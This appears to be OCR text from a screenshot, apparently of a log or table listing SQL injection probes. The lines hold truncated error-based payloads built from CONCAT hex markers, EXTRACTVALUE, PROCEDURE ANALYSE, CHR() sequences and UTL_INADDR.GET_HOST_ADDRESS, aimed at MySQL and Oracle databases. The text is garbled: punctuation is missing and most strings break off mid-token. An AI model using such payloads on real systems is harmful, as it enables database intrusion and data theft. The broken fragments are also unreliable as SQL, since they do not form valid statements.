
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND